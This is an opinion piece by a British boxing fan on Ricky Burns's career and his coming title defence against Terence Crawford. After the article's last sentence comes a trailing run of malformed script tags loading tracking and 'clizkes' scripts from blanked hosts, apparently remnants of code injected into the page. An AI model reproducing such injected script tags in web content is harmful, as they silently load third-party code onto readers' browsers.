 I am a boxing fan first and a British boxing fan second. That means I admire ANY fighter with the necessary skills and ring craft to take on all comers, yet if that fighter just so happens to be British, I get behind and root for them just that little bit more.
On March 1st in Glasgow, Scotland, that is exactly what I shall do when Ricky Burns (36- 2-1, 11KOs) faces unbeaten American Terence Crawford (22-0, 16KOs). That, however, hasn't ALWAYS been the case as far as Burns is concerned. It is only through the latter part of his career that he really began to impress me, the majority of his wins something of a pleasant surprise.
It's widely noted that Burns is one of boxing's nice guys. The Coatbridge man is the type of fighter who has always been something of a perennial underdog, especially entering into his fight against the then unbeaten Roman Martinez, and again in many of his subsequent dust ups. Not a noted puncher and with defeats to unremarkable domestic fighters like Carl Johanneson and interim WBO super featherweight titlist Alex Arthur, Burns always appeared to me to be the kind of fighter who lacked any real power or ring general-ship and the kind of fighter (pre-Martinez) who lacked the ability to really go anywhere in the sport.
I'm pleased to admit, as I write this piece, just how wrong I was. Every time I have bet against Ricky Burns, he has found a way to win and to prove me wrong. I was guilty of thinking he didn't stand a chance against Aussie warrior Michael Katsidis in 2011 (W-UD-12). I also thought domestic rival Kevin Mitchell (W-TKO-4) would prove to be the superior boxer and pick Burns apart on the inside with his quick hands and slickness. Yes the same Mitchell who Katsidis destroyed in 2010!
I was, and am, consistently guilty of under rating and writing off Ricky Burns.
With that said, perhaps it is fortuitous that I have very real concerns for Burns going into his March 1st clash with the dangerous and undefeated American Terence Crawford (22-0-16KOs).
In boxing there is an old adage that you are only as good as your last fight, and let's face it, in Sep 2013, against Mexican Raymundo Beltran (28-6-1), Burns was awful, earning a controversial SD draw to retain his WBO strap by the skin of his teeth. Dropped in the 8 th and fighting with a broken jaw from as early as the 2nd, the Rickster was lucky as hell against a fighter who wasn't supposed to carry much power. Beltran hadn't knocked anybody out in two years and calls regarding dodgy judging went out as soon as the final bell was sounded.
So…what about Crawford??? 26 years old, it seems he has come up the hard way, working his way into the mandatory position. Part of the Top Rank stable, he is lesser known to the casual UK fan than other members of the 2014 US hype train, fronted by upcoming welterweight prospect Keith Thurman. With a fine amateur pedigree, Crawford, who was once reportedly shot in the head, has only fair to middling names on his resume, Amir Khan conqueror Breidis Prescott the most noted.
However, amongst those in the know, Terence Crawford is a hungry and talented challenger who is sure to be one of Ricky Burns' toughest tests. His fearsome 72% KO record is not to be sneered at, and when he comes to Glasgow on March 1st, he will not be looking to "do a Beltran" and leave things in the hands of the judges. He will however be in Burns' backyard and the jeers of thousands of Glasweigans are surely enough to unsettle even the most hardened of fighters. It will be a test for Crawford to see how he copes under such hostility. 1st bell to last.
Despite mixing at the superior level, I have real fears for Ricky Burns, but then I always do! For the sake of retaining another British world champ on March 1st maybe I should bet against him. For every time I do he finds a way to prove me wrong and highlight the fact I don't know half as much about boxing as I think I do!# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>